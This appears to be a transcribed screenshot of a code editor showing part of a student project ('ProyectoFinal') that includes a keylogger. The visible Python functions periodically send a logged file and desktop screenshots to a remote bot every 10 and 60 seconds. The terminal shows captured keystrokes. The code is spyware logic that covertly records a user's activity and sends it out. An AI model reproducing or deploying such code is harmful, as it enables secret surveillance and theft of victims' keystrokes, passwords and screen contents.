 File Edit Selection View Go Run Terminal Help
ProyectoFinal
main.py TBot.py kl.py TEST.PY variables.py
main.py > sendMsg
60
61 # Ex. 5
62
63
64 def sendMsg():
65 TB.sendDoc(fp)
66 th.Timer(10, sendMsg).start()
67
68
69 def ss():
70 pp = path + "Photos\\" + \
71 str(datetime.datetime.now()).replace(":", ".")+".png"
72 myss = pyautogui.screenshot()
73 myss.save(pp)
74 TB.sendPhoto(pp)
75 th.Timer(60, ss).start()
76
77 # Ex. 3
78
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Code
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
'\x16' pressed
0 0 Live Share Ln 66, Col 26 (18 selected) Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit Go Live Prettier
ESP
12:03 AM
1/14/2023